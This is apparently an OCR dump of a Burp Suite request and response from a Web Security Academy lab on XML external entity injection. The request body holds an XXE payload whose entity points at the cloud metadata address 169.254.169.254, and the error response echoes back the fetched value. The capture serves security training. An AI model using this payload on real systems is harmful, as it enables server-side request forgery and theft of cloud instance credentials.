 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6200d1040722f480263f97000e00fc.web-security-academy.net
3 Cookie: session=iamfMapO9aGacU87pgMccX4KAXvFdDPj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6200d1040722f480263f97000e00fc.web-security-academy.net/
product?productId=2
9 Content-Type: application/xml
10 Content-Length: 181
11 Origin:
https://0a6200d1040722f480263f97000e00fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/">
]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Search...
0 matches